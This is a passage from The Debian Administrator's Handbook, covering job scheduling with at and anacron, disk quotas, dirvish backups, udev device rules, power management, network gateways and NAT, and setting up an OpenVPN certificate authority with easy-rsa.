The at executes a command at a specified moment in the future. It takes the desired time anddate as command-line parameters, and the command to be executed in its standard input. Thecommand will be executed as if it had been entered in the current shell. at even takes care toretain the current environment, in order to reproduce the same conditions when it executesthe command. The time is indicated by following the usual conventions: 16:12 or 4:12pm rep-resents 4:12 pm. The date can be specified in several European and Western formats, includingDD.MM.YY (27.07.12 thus representing 27 July 2012), YYYY-MM-DD (this same date beingexpressed as 2012-07-27), MM/DD/[CC]YY (ie., 12/25/12 or 12/25/2012 will be December 25,2012), or simple MMDD[CC]YY (so that 122512 or 12252012 will, likewise, represent Decem-ber 25, 2012). Without it, the command will be executed as soon as the clock reaches the timeindicated (the same day, or tomorrow if that time has already passed on the same day). You canalso simply write “today” or “tomorrow”, which is self-explanatory.
$ at 09:00 27.07.12 <<END> echo "Don't forget to wish a Happy Birthday to Raphaël!" \> | mail [email protected]> ENDwarning: commands will be executed using /bin/shjob 31 at Fri Jul 27 09:00:00 2012
An alternative syntax postpones the execution for a given duration: at now + number period.The period can be minutes, hours, days, or weeks. The number simply indicates the number ofsaid units that must elapse before execution of the command.To cancel a task scheduled by cron, simply run crontab -e and delete the corresponding linein the crontab file. For at tasks, it is almost as easy: run atrm task-number. The task numberis indicated by the at command when you scheduled it, but you can find it again with the atqcommand, which gives the current list of scheduled tasks.
207Chapter 9 — Unix Services

9.8. Scheduling Asynchronous Tasks: anacron
anacron is the daemon that completes cron for computers that are not on at all times. Sinceregular tasks are usually scheduled for the middle of the night, they will never be executed ifthe computer is off at that time. The purpose of anacron is to execute them, taking into accountperiods in which the computer is not working.Please note that anacron will frequently execute such activity a few minutes after booting themachine, which can render the computer less responsive. This is why the tasks in the /etc/anacrontab file are started with the nice command, which reduces their execution priorityand thus limits their impact on the rest of the system. Beware, the format of this file is not thesame as that of /etc/crontab; if you have particular needs for anacron, see the anacrontab(5)manual page.
BACK TO BASICSPriorities and nice
Unix systems (and thus Linux) are multi-tasking and multi-user systems. In-deed, several processes can run in parallel, and be owned by different users:the kernel mediates access to the resources between the different processes.As a part of this task, it has a concept of priority, which allows it to favorcertain processes over others, as needed. When you know that a process canrun in low priority, you can indicate so by running it with nice program. Theprogram will then have a smaller share of the CPU, and will have a smallerimpact on other running processes. Of course, if no other processes needs torun, the program will not be artificially held back.
niceworks with levels of “niceness”: the positive levels (from 1 to 19) progres-sively lower the priority, while the negative levels (from -1 to -20) will increaseit — but only root can use these negative levels. Unless otherwise indicated(see the nice(1) manual page), nice increases the current level by 10.
If you discover that an already running task should have been started withnice it is not too late to fix it; the renice command changes the priority of analready running process, in either direction (but reducing the “niceness” of aprocess is reserved to the root user).
Installation of the anacron package deactivates execution by cron of the scripts in the /etc/cron.hourly/, /etc/cron.daily/, /etc/cron.weekly/, and /etc/cron.monthly/ directo-ries. This avoids their double execution by anacron and cron. The cron command remains ac-tive andwill continue to handle the other scheduled tasks (especially those scheduled by users).
9.9. otas
The quota system allows limiting disk space allocated to a user or group of users. To set it up,you must have a kernel that supports it (compiled with the CONFIG_QUOTA option) — as is thecase of Debian kernels. The quota management software is found in the quota Debian package.To activate them in a filesystem, you have to indicate the usrquota and grpquota options in/etc/fstab for the user and group quotas, respectively. Rebooting the computer will then
208 The Debian Administrator's Handbook

update the quotas in the absence of disk activity (a necessary condition for proper accountingof already used disk space).The edquota user (or edquota -g group) command allows you to change the limits whileexamining current disk space usage.
GOING FURTHERDefining quotas with a script
The setquota program can be used in a script to automatically change manyquotas. Its setquota(8) manual page details the syntax to use.
The quota system allows you to set four limits:
• two limits (called “soft” and “hard”) refer to the number of blocks consumed. If thefilesystem was created with a block-size of 1 kilobyte, a block contains 1024 bytes fromthe same file. Unsaturated blocks thus induce losses of disk space. A quota of 100 blocks,which theoretically allows storage of 102,400 bytes, will however be saturated with just100 files of 500 bytes each, only representing 50,000 bytes in total.
• two limits (soft and hard) refer to the number of inodes used. Each file occupies at leastone inode to store information about it (permissions, owner, timestamp of last access,etc.). It is thus a limit on the number of user files.
A “soft” limit can be temporarily exceeded; the user will simply be warned that they are ex-ceeding the quota by the warnquota command, which is usually invoked by cron. A “hard”limit can never be exceeded: the system will refuse any operation that will cause a hard quotato be exceeded.
VOCABULARYBlocks and inodes
The filesystem divides the hard drive into blocks — small contiguous areas.The size of these blocks is defined during creation of the filesystem, and gen-erally varies between 1 and 8 kilobytes.
A block can be used either to store the real data of a file, or for meta-dataused by the filesystem. Among this meta-data, you will especially find theinodes. An inode uses a block on the hard drive (but this block is not taken intoconsideration in the block quota, only in the inode quota), and contains boththe information on the file to which it corresponds (name, owner, permissions,etc.) and the pointers to the data blocks that are actually used. For very largefiles that occupy more blocks than it is possible to reference in a single inode,there is an indirect block system; the inode references a list of blocks that donot directly contain data, but another list of blocks.
With the edquota -t command, you can define a maximum authorized “grace period” withinwhich a soft limit may be exceeded. After this period, the soft limit will be treated like a hardlimit, and the user will have to reduce their disk space usage to within this limit in order to beable to write anything to the hard drive.
209Chapter 9 — Unix Services

GOING FURTHERSeing up a default quota
for new users
To automatically setup a quota for new users, you have to configure a templateuser (with edquota or setquota) and indicate their user name in the QUOTAUSERvariable in the /etc/adduser.conf file. This quota configuration will then beautomatically applied to each new user created with the adduser command.
9.10. Backup
Making backups is one of the main responsibilities of any administrator, but it is a complexsubject, involving powerful tools which are often difficult to master.Many programs exist, such as amanda, a client/server system featuring many options, whoseconfiguration is rather difficult. BackupPC is also a client/server solution, but with a web inter-face for configuration which makes it more user-friendly. Dozens of other Debian packages arededicated to backup solutions, as you can easily confirm with apt-cache search backup.Rather than detailing some of them, this section will present the thoughts of the Falcot Corpadministrators when they defined their backup strategy.At Falcot Corp, backups have two goals: recovering erroneously deleted files, and quickly restor-ing any computer (server or desktop) whose hard drive has failed.
9.10.1. Backing Up with rsync
Backups on tape having been deemed too slow and costly, data will be backed up on hard driveson a dedicated server, on which the use of software RAID (see Section 12.1.1, “Software RAID”(page 298)) will protect the data from hard drive failure. Desktop computers are not backed upindividually, but users are advised that their personal account on their department's file serverwill be backed up. The rsync command (from the package of the same name) is used daily toback up these different servers.
BACK TO BASICSThe hard link, a second name
for the file
A hard link, as opposed to a symbolic link, can not be differentiated from thelinked file. Creating a hard link is essentially the same as giving an existingfile a second name. This is why the deletion of a hard link only removes one ofthe names associated with the file. As long as another name is still assignedto the file, the data therein remain present on the filesystem. It is interestingto note that, unlike a copy, the hard link does not take up additional space onthe hard drive.
A hard link is created with the ln target link command. The link file is thena new name for the target file. Hard links can only be created on the samefilesystem, while symbolic links are not subject to this limitation.
The available hard drive space prohibits implementation of a complete daily backup. As such,the rsync command is preceded by a duplication of the content of the previous backup withhard links, which prevents usage of toomuch hard drive space. The rsync process then only re-places files that have beenmodified since the last backup. With this mechanism a great number
210 The Debian Administrator's Handbook

of backups can be kept in a small amount of space. Since all backups are immediately availableand accessible (for example, in different directories of a given share on the network), you canquickly make comparisons between two given dates.This backup mechanism is easily implemented with the dirvish program. It uses a backupstorage space (“bank” in its vocabulary) in which it places timestamped copies of sets of backupfiles (these sets are called “vaults” in the dirvish documentation).Themain configuration is in the /etc/dirvish/master.conf file. It defines the location of thebackup storage space, the list of “vaults” to manage, and default values for expiration of thebackups. The rest of the configuration is located in the bank/vault/dirvish/default.conffiles and contains the specific configuration for the corresponding set of files.
bank:/backup
exclude:lost+found/core*~
Runall:root 22:00
expire-default: +15 daysexpire-rule:# MIN HR DOM MON DOW STRFTIME_FMT
* * * * 1 +3 months* * 1-7 * 1 +1 year* * 1-7 1,4,7,10 1
Example 9.3 The /etc/dirvish/master.conf file
The bank setting indicates the directory in which the backups are stored. The exclude settingallows you to indicate files (or file types) to exclude from the backup. The Runall is a list of filesets to backup with a time-stamp for each set, which allows you to assign the correct date to thecopy, in case the backup is not triggered at precisely the assigned time. You have to indicate atime just before the actual execution time (which is, by default, 10:04 pm in Debian, accordingto /etc/cron.d/dirvish). Finally, the expire-default and expire-rule settings define the expi-ration policy for backups. The above example keeps forever backups that are generated on thefirst Sunday of each quarter, deletes after one year those from the first Sunday of each month,and after 3 months those from other Sundays. Other daily backups are kept for 15 days. Theorder of the rules does matter, Dirvish uses the last matching rule, or the expire-default one ifno other expire-rule matches.
IN PRACTICEScheduled expiration
The expiration rules are not used by dirvish-expire to do its job. In reality,the expiration rules are applied when creating a new backup copy to define
211Chapter 9 — Unix Services

the expiration date associated with that copy. dirvish-expire simply perusesthe stored copies and deletes those for which the expiration date has passed.
client: rivendell.falcot.comtree: /xdev: 1index: gzipimage-default: %Y%m%dexclude:
/var/cache/apt/archives/*.deb/var/cache/man/**/tmp/**/var/tmp/***.bak
Example 9.4 The /backup/root/dirvish/default.conf file
The above example specifies the set of files to back up: these are files on the machine riven-dell.falcot.com (for local data backup, simply specify the nameof the localmachine as indicated byhostname), especially those in the root tree (tree:/), except those listed in exclude. The backupwill be limited to the contents of one filesystem (xdev:1). It will not include files from othermount points. An index of saved files will be generated (index:gzip), and the image will benamed according to the current date (image-default:%Y%m%d).There are many options available, all documented in the dirvish.conf(5) manual page. Oncethese configuration files are setup, you have to initialize each file set with the dirvish --vault vault --init command. From there on the daily invocation of dirvish-runall willautomatically create a new backup copy just after having deleted those that expired.
IN PRACTICERemote backup over SSH
When dirvish needs to save data to a remote machine, it will use ssh to con-nect to it, and will start rsync as a server. This requires the root user to be ableto automatically connect to it. The use of an SSH authentication key allowsprecisely that (see Section 9.2.2.1, “Key-Based Authentication” (page 190)).
9.10.2. Restoring Machines without Backups
Desktop computers, which are not backed up, will be easy to regenerate from CD-ROMsmade bythe mondo program. These bootable CD-ROMs allow complete re-installation of the machine'ssystem. But beware: files that are not part of the system or the user's home directory will not,themselves, be backed up by mondo. This includes, for example, users' local crontabs, as well asany changes made to system configuration since the preparation of the CD-ROM.
212 The Debian Administrator's Handbook

The Falcot Corp administrators are aware of the limits in their backup policy. Since they can'tprotect the backup server as well as a tape in a fireproof safe, they have installed it in a sepa-rate room so that a disaster such as a fire in the server room won't destroy backups along witheverything else. Furthermore, they do an incremental backup on DVD-ROM once per week —only files that have been modified since the last backup are included.
GOING FURTHERBacking up SQL and LDAP
services
Many services (such as SQL or LDAP databases) can not be backed up bysimply copying their files (unless they are properly interrupted during creationof the backups, which is frequently problematic, since they are intended to beavailable at all times). As such, it is necessary to use an “export” mechanismto create a “data dump” that can be safely backed up. These are oen quitelarge, but they compress well. To reduce the storage space required, you willonly store a complete text file per week, and a diff each day, which is createdwith a command of the type diff file_from_yesterday file_from_today.The xdelta program produces incremental differences from binary dumps.
CULTURETAR, the standard for tape
backups
Historically, the simplest means of making a backup on Unix was to storea TAR archive on a tape. The tar command even got its name from “TapeARchive”.
9.11. Hot Plugging: hotplug
9.11.1. Introduction
The hotplug kernel subsystem loads drivers for peripherals that can behotplugged. This includesUSB peripherals (increasingly common), PCMCIA (common expansion cards for laptops), IEEE1394 (also called “Firewire” or “I-Link”), some SATA hard drives, and even, for some high-endservers, PCI or SCSI devices. The kernel has a database that associates each device ID with therequired driver. This database is used during boot to load all the drivers for the peripheraldevices detected on the different buses mentioned, but also when an additional hotplug deviceis connected. Once a driver is loaded, a message is sent to udevd so it will be able to create thecorresponding entry in /dev/.
9.11.2. The Naming Problem
Before the appearance of hotplug connections, it was easy to assign a fixed name to a device. Itwas based simply on the position of the devices on their respective bus. But this is not possiblewhen such devices can come and go on the bus. The typical case is the use of a digital camera anda USB key, both of which appear to the computer as disk drives. The first one connected maybe /dev/sdb and the second /dev/sdc (with /dev/sda representing the computer's own harddrive). The device name is not fixed; it depends on the order in which devices are connected.Additionally, more and more drivers use dynamic values for devices' major/minor numbers,which makes it impossible to have static entries for the given devices, since these essential
213Chapter 9 — Unix Services

characteristics may vary after a reboot.udev was created precisely to solve this problem.
IN PRACTICENetwork card management
Many computers have multiple network cards (sometimes two wired inter-faces and a wifi interface), and with hotplug support on most bus types, the2.6 kernel no longer guarantees fixed naming of network interfaces. But a userwho wants to configure their network in /etc/network/interfaces needs afixed name!
It would be difficult to ask every user to create their own udev rules to addressthis problem. This is why udev was configured in a rather peculiar manner; onfirst boot (and, more generally, each time that a new network card appears)it uses the name of the network interface and its MAC address to create newrules that will reassign the same name on subsequent boots. These rules arestored in /etc/udev/rules.d/70-persistent-net.rules.
This mechanism has some side effects that you should know about. Let'sconsider the case of computer that has only one PCI network card. The net-work interface is named eth0, logically. Now say the card breaks down, andthe administrator replaces it; the new card will have a new MAC address.Since the old card was assigned the name, eth0, the new one will be assignedeth1, even though the eth0 card is gone for good (and the network will notbe functional because /etc/network/interfaces likely configures an eth0 in-terface). In this case, it is enough to simply delete the /etc/udev/rules.d/70-persistent-net.rules file before rebooting the computer. The new cardwill then be given the expected eth0 name.
9.11.3. How udev Works
When udev is notified by the kernel of the appearance of a new device, it collects various infor-mation on the given device by consulting the corresponding entries in /sys/, especially thosethat uniquely identify it (MAC address for a network card, serial number for some USB devices,etc.).Armed with all of this information, udev then consults all of the rules contained in /etc/udev/rules.d/ and /lib/udev/rules.d/. In this process it decides how to name the device, whatsymbolic links to create (to give it alternative names), and what commands to execute. All ofthese files are consulted, and the rules are all evaluated sequentially (except when a file uses“GOTO” directives). Thus, there may be several rules that correspond to a given event.The syntax of rules files is quite simple: each row contains selection criteria and variable assign-ments. The former are used to select events for which there is a need to react, and the latterdefines the action to take. They are all simply separated with commas, and the operator implic-itly differentiates between a selection criterion (with comparison operators, such as == or !=)or an assignment directive (with operators such as =, += or :=).Comparison operators are used on the following variables:
• KERNEL: the name that the kernel assigns to the device;
214 The Debian Administrator's Handbook

• ACTION: the action corresponding to the event (“add” when a device has been added,“remove” when it has been removed);
• DEVPATH: the path of the device's /sys/ entry;
• SUBSYSTEM: the kernel subsystem which generated the request (there are many, but afew examples are “usb”, “ide”, “net”, “firmware”, etc.);
• ATTR{aribut}: file contents of the attribute file in the /sys/$devpath/ directory of thedevice. This is where you find the MAC address and other bus specific identifiers;
• KERNELS, SUBSYSTEMS andATTRS{aributes} are variations thatwill try tomatch thedifferent options on one of the parent devices of the current device;
• PROGRAM: delegates the test to the indicated program (true if it returns 0, false if not).The content of the program's standard output is stored so that it can be reused by theRESULT test;
• RESULT: execute tests on the standard output stored during the last call to PROGRAM.
The right operands can use pattern expressions to match several values at the same time. Forinstance, * matches any string (even an empty one); ? matches any character, and [] matchesthe set of characters listed between the square brackets (or the opposite thereof if the firstcharacter is an exclamation point, and contiguous ranges of characters are indicated like a-z).Regarding the assignment operators, = assigns a value (and replaces the current value); in thecase of a list, it is emptied and contains only the value assigned. := does the same, but preventslater changes to the same variable. As for +=, it adds an item to a list. The following variablescan be changed:
• NAME: the device filename to be created in /dev/. Only the first assignment counts; theothers are ignored;
• SYMLINK: the list of symbolic links that will point to the same device;
• OWNER,GROUP andMODE define the user and group that owns the device, as well asthe associated permission;
• RUN: the list of programs to execute in response to this event.
The values assigned to these variables may use a number of substitutions:
• $kernel or %k: equivalent to KERNEL;
• $number or %n: the order number of the device, for example, for sda3, it would be “3”;
• $devpath or %p: equivalent to DEVPATH;
• $attr{aribute} or %s{aribute}: equivalent to ATTRS{aribute};
215Chapter 9 — Unix Services

• $major or %M: the kernel major number of the device;
• $minor or %m: the kernel minor number of the device;
• $result or %c: the string output by the last program invoked by PROGRAM;
• and, finally, %% and $$ for the percent and dollar sign, respectively.
The above lists are not complete (they include only the most important parameters), but theudev(7) manual page should be.
9.11.4. A concrete example
Let us consider the case of a simple USB key and try to assign it a fixed name. First, you mustfind the elements that will identify it in a unique manner. For this, plug it in and run udevadminfo -a -n /dev/sdc (replacing /dev/sdc with the actual name assigned to the key).
# udevadm info -a -n /dev/sdc[...]looking at device '/devices/pci0000:00/0000:00:10.3/usb1
å /1-2/1-2.2/1-2.2:1.0/host9/target9:0:0/9:0:0:0/block/sdc':KERNEL=="sdc"SUBSYSTEM=="block"DRIVER==""ATTR{range}=="16"ATTR{ext_range}=="256"ATTR{removable}=="1"ATTR{ro}=="0"ATTR{size}=="126976"ATTR{alignment_offset}=="0"ATTR{capability}=="53"ATTR{stat}==" 51 100 1208 256 0 0
å 0 0 0 192 25 6"ATTR{inflight}==" 0 0"
[...]looking at parent device '/devices/pci0000:00/0000:00:10.3/usb1
å /1-2/1-2.2/1-2.2:1.0/host9/target9:0:0/9:0:0:0':KERNELS=="9:0:0:0"SUBSYSTEMS=="scsi"DRIVERS=="sd"ATTRS{device_blocked}=="0"ATTRS{type}=="0"ATTRS{scsi_level}=="3"ATTRS{vendor}=="I0MEGA "ATTRS{model}=="UMni64MB*IOM2C4 "
216 The Debian Administrator's Handbook

ATTRS{rev}==" "ATTRS{state}=="running"
[...]ATTRS{max_sectors}=="240"
[...]looking at parent device '/devices/pci0000:00/0000:00:10.3/usb1/1-2/1-2.2':KERNELS=="9:0:0:0"SUBSYSTEMS=="usb"DRIVERS=="usb"ATTRS{configuration}=="iCfg"ATTRS{bNumInterfaces}==" 1"ATTRS{bConfigurationValue}=="1"ATTRS{bmAttributes}=="80"ATTRS{bMaxPower}=="100mA"ATTRS{urbnum}=="398"ATTRS{idVendor}=="4146"ATTRS{idProduct}=="4146"ATTRS{bcdDevice}=="0100"
[...]ATTRS{manufacturer}=="USB Disk"ATTRS{product}=="USB Mass Storage Device"ATTRS{serial}=="M004021000001"
[...]
To create a new rule, you can use tests on the device's variables, as well as those of one of theparent devices. The above case allows us to create two rules like these:
KERNEL=="sd?", SUBSYSTEM=="block", ATTRS{serial}=="M004021000001", SYMLINK+="å usb_key/disk"
KERNEL=="sd?[0-9]", SUBSYSTEM=="block", ATTRS{serial}=="M004021000001",å SYMLINK+="usb_key/part%n"
Once these rules are set in a file, named for example /etc/udev/rules.d/010_local.rules,you can simply remove and reconnect the USB key. You can then see that /dev/usb_key/diskrepresents the disk associated with the USB key, and /dev/usb_key/part1 is its first partition.
GOING FURTHERDebugging udev 's
configuration
Like many daemons, udevd stores logs in /var/log/daemon.log. But it is notvery verbose by default, and it's usually not enough to understand what's hap-pening. The udevadm control --log-priority=info command increases theverbosity level and solves this problem. udevadm control --log-priority=err returns to the default verbosity level.
217Chapter 9 — Unix Services

9.12. Power Management
The topic of power management is often problematic. Indeed, properly suspending the com-puter requires that all the computer's device drivers knowhow to put them to standby, and thatthey properly reconfigure the devices uponwaking. Unfortunately, there are still many devicesunable to sleep well under Linux, because their manufacturers have not provided the requiredspecifications.
WORTH FOLLOWINGSoware suspend
The soware suspend banner rallies several recent efforts to integrate reliablehibernation under Linux, on disk or in memory. Recent kernels are relativelyreliable in that regard, when used in cooperation with tools of the uswsusppackage. Unfortunately the problems related to hibernation are not yet an-cient history, and you should run tests on your hardware before puing toomuch faith in its ability to wake from suspend.
For those who want to learn more about how standby works with ACPI,Mahew Garre has an excellent article about this in his blog.
è http://www.advogato.org/article/913.html
9.12.1. Advanced Power Management (APM)
APM (Advanced Power Management) control is present in all Debian kernels, but disabled bydefault. To activate it, you add the apm=on option to the kernel parameters passed at boottime. With LILO, you would add the append="apm=on" directive to the block indicating whichimage to boot (in the /etc/lilo.conf file), and relaunch lilo. With GRUB2, you simply addapm=on to theGRUB_CMDLINE_LINUX= variable in /etc/default/grub, and run update-grub to regenerate the contents of the boot menu.The apmd package provides a daemon that looks for events connected to energy management(switching between AC and battery power on a laptop, etc.), and allows you to run specific com-mands in response.These days, APM is really only justified on older computers that do not support ACPI properly.In all other cases, ACPI should be used.
9.12.2. Modern power savings: AdvancedConfiguration and Power Interface (ACPI)
Linux supports ACPI (Advanced Configuration and Power Interface) — themost recent standardin power management. More powerful and flexible, it is also more complicated to implement.The acpid package is the counterpart to apmd for the ACPI world.If you know that your BIOS correctly manages ACPI, then this should be preferred over APM(removed upon update of the BIOS). When moving from one to the other, you must take careto remove the apmd package, since keeping it alongside with acpid could cause problems (andvice-versa).
218 The Debian Administrator's Handbook

ATTENTIONGraphics card and standby
The graphics card driver oen has a problem with standby. In case of trouble,it is a good idea to test the latest version of the X.org graphics server.
HARDWAREApple and power
management
On Apple Powerbooks (thus PowerPC processors), apmd should be replacedwith pmud.
9.13. Laptop Extension Cards: PCMCIA
PCMCIA card drivers are built into the kernel as modules since kernel version 2.6.13. On a sys-tem running Debian Squeeze, you simply have to install the user space support contained in thepcmciautils package.The wireless-tools package is also necessary for good management of Wifi cards.Every time you connect or remove a card, the daemon configures or deconfigures it, by execut-ing a script in the /etc/pcmcia/ directory, which gets its settings from the /etc/pcmcia/*.opts files. These files have been slightly adapted to work with a Debian system; the configura-tion of the network is delegated to ifup if the /etc/pcmcia/network.opts file does not takecare of it. The same is true for configuration of a wireless network, which can be specified in/etc/network/interfaces instead of /etc/pcmcia/wireless.opts. The /usr/share/doc/wireless-tools/README.Debian file also describes the syntax to use.After this overview of basic services common to many Unix systems, we will focus on the envi-ronment of the administered machines: the network. Many services are required for the net-work to work properly. They will be discussed in the next chapter.
219Chapter 9 — Unix Services

Keywords
NetworkGatewayTCP/IP
IPv6DNSBind
DHCPQoS

Chapter
10NetworkInfrastructure
Contents
Gateway 222 Virtual Private Network 224 ality of Service 235 Dynamic Routing 237IPv6 238 Domain Name Servers (DNS) 240 DHCP 243 Network Diagnosis Tools 245
Linux sports the whole Unix heritage for networking, and Debian provides a full setof tools to create and manage them. This chapter reviews these tools.

10.1. Gateway
A gateway is a system linking several networks. This term often refers to a local network's “exitpoint” on the mandatory path to all external IP addresses. The gateway is connected to eachof the networks it links together, and acts as a router to convey IP packets between its variousinterfaces.
BACK TO BASICSIP packet
Most networks nowadays use the IP protocol (Internet Protocol). This pro-tocol segments the transmied data into limited-size packets. Each packetcontains, in addition to its payload data, a number of details required for itsproper routing.
BACK TO BASICSTCP/UDP
Many programs do not handle the individual packets themselves, even thoughthe data they transmit does travel over IP; they oen use TCP (TransmissionControl Protocol). TCP is a layer over IP allowing the establishment of con-nections dedicated to data streams between two points. The programs thenonly see an entry point into which data can be fed with the guarantee that thesame data exits without loss (and in the same sequence) at the exit point atthe other end of the connection. Although many kinds of errors can happenin the lower layers, they are compensated by TCP: lost packets are retrans-mied, and packets arriving out of order (for example, if they used differentpaths) are re-ordered appropriately.
Another protocol relying on IP is UDP (User Datagram Protocol). In contrast toTCP, it is packet-oriented. Its goals are different: the purpose of UDP is onlyto transmit one packet from an application to another. The protocol does nottry to compensate for possible packet loss on the way, nor does it ensure thatpackets are received in the same order as were sent. The main advantage tothis protocol is that the latency is greatly improved, since the loss of a singlepacket does not delay the receiving of all following packets until the lost oneis retransmied.
TCP and UDP both involve ports, which are “extension numbers” for estab-lishing communication with a given application on a machine. This conceptallows keeping several different communications in parallel with the samecorrespondent, since these communications can be distinguished by the portnumber.
Some of these port numbers — standardized by the IANA (Internet AssignedNumbers Authority) — are “well-known” for being associated with networkservices. For instance, TCP port 25 is generally used by the email server.
è http://www.iana.org/assignments/port-numbers
When a local network uses a private address range (not routable on the Internet), the gatewayneeds to implement addressmasquerading so that themachines on the network can communicatewith the outsideworld. Themasquerading operation is a kindof proxyoperating on thenetworklevel: each outgoing connection from an internal machine is replaced with a connection fromthe gateway itself (since the gateway does have an external, routable address), the data goingthrough themasqueraded connection is sent to thenewone, and thedata comingback in reply is
222 The Debian Administrator's Handbook

sent through to themasqueraded connection to the internalmachine. The gateway uses a rangeof dedicated TCP ports for this purpose, usually with very high numbers (over 60000). Eachconnection coming from an internal machine then appears to the outside world as a connectioncoming from one of these reserved ports.
CULTUREPrivate address range
RFC 1918 defines three ranges of IPv4 addresses not meant to be routed on theInternet but only used in local networks. The first one, 10.0.0.0/8 (see sidebar“Essential network concepts (Ethernet, IP address, subnet, broadcast).” (page147)), is a class-A range (with 224 IP addresses). The second one, 172.16.0.0/12,gathers 16 class-B ranges (172.16.0.0/16 to 172.31.0.0/16), each containing 216
IP addresses. Finally, 192.168.0.0/16 is a class-B range (grouping 256 class-Cranges, 192.168.0.0/24 to 192.168.255.0/24, with 256 IP addresses each).
è http://www.faqs.org/rfcs/rfc1918.html
Thegateway can also perform twokinds of network address translation (orNAT for short). The firstkind, Destination NAT (DNAT) is a technique to alter the destination IP address (and/or the TCPor UDP port) for a (generally) incoming connection. The connection tracking mechanism alsoalters the following packets in the same connection to ensure continuity in the communication.The second kind of NAT is Source NAT (SNAT), of which masquerading is a particular case; SNATalters the source IP address (and/or the TCP or UDP port) of a (generally) outgoing connection.As for DNAT, all the packets in the connection are appropriately handled by the connectiontracking mechanism. Note that NAT is only relevant for IPv4 and its limited address space; inIPv6, the wide availability of addresses greatly reduces the usefulness of NAT by allowing all“internal” addresses to be directly routable on the Internet (this does not imply that internalmachines are accessible, since intermediary firewalls can filter traffic).
BACK TO BASICSPort forwarding
A concrete application of DNAT is port forwarding. Incoming connections toa given port of a machine are forwarded to a port on another machine. Othersolutions may exist for achieving a similar effect, though, especially at theapplication level with ssh (see Section 9.2.2.3, “Creating Encrypted Tunnelswith Port Forwarding” (page 192)) or redir.
Enough theory, let's get practical. Turning a Debian system into a gateway is a simple matter ofenabling the appropriate option in the Linux kernel, by way of the /proc/ virtual filesystem:
# echo 1 > /proc/sys/net/ipv4/conf/default/forwarding
This option can also be automatically enabled on boot if /etc/sysctl.conf sets the net.ipv4.conf.default.forwarding option to 1.
223Chapter 10 — Network Infrastructure

net.ipv4.conf.default.forwarding = 1net.ipv4.conf.default.rp_filter = 1net.ipv4.tcp_syncookies = 1
Example 10.1 The /etc/sysctl.conf file
The same effect can be obtained for IPv6 by simply replacing ipv4with ipv6 in the manual com-mand and using the net.ipv6.conf.all.forwarding line in /etc/sysctl.conf.Enabling IPv4 masquerading is a slightly more complex operation that involves configuring thenetfilter firewall.Similarly, using NAT (for IPv4) requires configuring netfilter. Since the primary purpose of thiscomponent is packet filtering, the details are listed in Chapter 14: “Security” (see Section 14.2,“Firewall or Packet Filtering” (page 375)).
10.2. Virtual Private Network
A Virtual Private Network (VPN for short) is a way to link two different local networks throughthe Internet by way of a tunnel; the tunnel is usually encrypted for confidentiality. VPNs areoften used to integrate a remote machine within a company's local network.Several tools provide this. OpenVPN is an efficient solution, easy to deploy andmaintain, basedon SSL/TLS. Another possibility is using IPsec to encrypt IP traffic between two machines; thisencryption is transparent, which means that applications running on these hosts need not bemodified to take the VPN into account. SSH can also be used to provide a VPN, in addition to itsmore conventional features. Finally, a VPN can be established using Microsoft's PPTP protocol.Other solutions exist, but are beyond the focus of this book.
10.2.1. OpenVPN
OpenVPN is a piece of software dedicated to creating virtual private networks. Its setup involvescreating virtual network interfaces on the VPN server and on the client(s); both tun (for IP-level tunnels) and tap (for Ethernet-level tunnels) interfaces are supported. In practice, tuninterfaces will most often be used except when the VPN clients are meant to be integrated intothe server's local network by way of an Ethernet bridge.OpenVPN relies onOpenSSL for all the SSL/TLS cryptography and associated features (confiden-tiality, authentication, integrity, non-repudiation). It can be configured either with a sharedprivate key or using X.509 certificates based on a public key infrastructure. The latter configu-ration is strongly preferred since it allows greater flexibility when facedwith a growing numberof roaming users accessing the VPN.
224 The Debian Administrator's Handbook

CULTURESSL and TLS
The SSL protocol (Secure Socket Layer) was invented by Netscape to secureconnections to web servers. It was later standardized by IETF under theacronym TLS (Transport Layer Security); TLS is very similar to SSLv3 with onlya few fixes and improvements.
10.2.1.1. Public Key Infrastructure: easy-rsa
The RSA algorithm is widely used in public-key cryptography. It involves a “key pair”, com-prised of a private and a public key. The two keys are closely linked to each other, and theirmathematical properties are such that a message encrypted with the public key can only bedecrypted by someone knowing the private key, which ensures confidentiality. In the oppositedirection, a message encrypted with the private key can be decrypted by anyone knowing thepublic key, which allows authenticating the origin of a message since only someone with ac-cess to the private key could generate it. When associated with a digital hash function (MD5,SHA1, or a more recent variant), this leads to a signature mechanism that can be applied to anymessage.However, anyone can create a key pair, store any identity on it, and pretend to be the identityof their choice. One solution involves the concept of a Certification Authority (CA), formalizedby the X.509 standard. This term covers an entity that holds a trusted key pair known as a rootcertificate. This certificate is only used to sign other certificates (key pairs), after proper stepshave been undertaken to check the identity stored on the key pair. Applications using X.509 canthen check the certificates presented to them, if they know about the trusted root certificates.OpenVPN follows this rule. Since public CAs only emit certificates in exchange for a (hefty) fee, itis also possible to create a private certification authority within the company. For that purpose,OpenVPN provides the easy-rsa tool which serves as an X.509 certification infrastructure. Itsimplementation is a set of scripts using the openssl command; these scripts can be found under/usr/share/doc/openvpn/examples/easy-rsa/2.0/.The Falcot Corp administrators use this tool to create the required certificates, both for theserver and the clients. This allows the configuration of all clients to be similar since they willonly have to be set up so as to trust certificates coming from Falcot's local CA. This CA is the firstcertificate to create; to this end, the administrators copy the directory containing easy-rsa intoa more appropriate location, preferably on a machine not connected to the network in order tomitigate the risk of the CA's private key being stolen.$ cp -r /usr/share/doc/openvpn/examples/easy-rsa/2.0 pki-falcot$ cd pki-falcot
They then store the required parameters into the vars file, especially those namedwith aKEY_-prefix; these variables are then integrated into the environment:$ vim vars$ grep KEY_ varsexport KEY_CONFIG=`$EASY_RSA/whichopensslcnf $EASY_RSA`
225Chapter 10 — Network Infrastructure

export KEY_DIR="$EASY_RSA/keys"echo NOTE: If you run ./clean-all, I will be doing a rm -rf on $KEY_DIRexport KEY_SIZE=1024export KEY_EXPIRE=3650export KEY_COUNTRY="FR"export KEY_PROVINCE="Loire"export KEY_CITY="Saint-Étienne"export KEY_ORG="Falcot Corp"export KEY_EMAIL="[email protected]"$ . ./varsNOTE: If you run ./clean-all, I will be doing a rm -rf on /home/rhertzog/pki-
å falcot/keys$ ./clean-all
The next step is the creation of the CA's key pair itself (the two parts of the key pair will bestored under keys/ca.crt and keys/ca.key during this step):
